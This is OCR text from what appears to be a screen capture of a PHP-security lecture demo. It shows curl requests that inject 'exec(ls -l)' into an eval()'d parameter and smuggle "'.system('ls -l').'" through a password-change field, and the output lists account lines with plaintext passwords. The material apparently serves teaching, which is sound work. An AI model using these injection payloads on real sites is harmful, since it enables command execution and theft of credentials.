 Notes - Le...
PHP: Disab...
presentati...
php-securit...
hackman : ...
scripting-la...
22:05
hackman : bash - Konsole
File
File Edit View Bookmarks Settings Help
<br />
<b>Parse error</b>:  syntax error, unexpected T_STRING in <b>/vhome/accounts/ha
ckman/hydra.azilian.net/www/netsec2/code-evaluation.php(5) : eval()'d code</b>
on line <b>1</b><br />
Pure test<br />
X: exec ls -l;hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec%20ls%2
hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec(%20ls%20-l);"
curl: (52) Empty reply from server
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec(%20ls%20-l);"
curl: (52) Empty reply from server
hackman@terion:~$ ^C
hackman@terion:~$ ^C
hackman@terion:~$ curl "$site/re-injection.php?username=terminus&password=pass1
&newpassword=%27.system%28%27ls%20-l%27%29.%27"
New pass: '.system('ls -l').'<br />bfstxe4u:pass1:1827:1822::/home/bfstxe4u:/bi
n/bash<br />
terminus::1828:1823::/home/terminus:/bin/bash<br />
freerred:pass1:1829:1824::/home/freerred:/bin/bash<br />
kareent0:pass1:1830:1825::/home/kareent0:/bin/bash<br />
dbmfair8:pass1:1831:1826::/home/dbmfair8:/bin/bash<br />
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
lecture-plans : bash
lecture-plans : less
php-security : bash
hackman : bash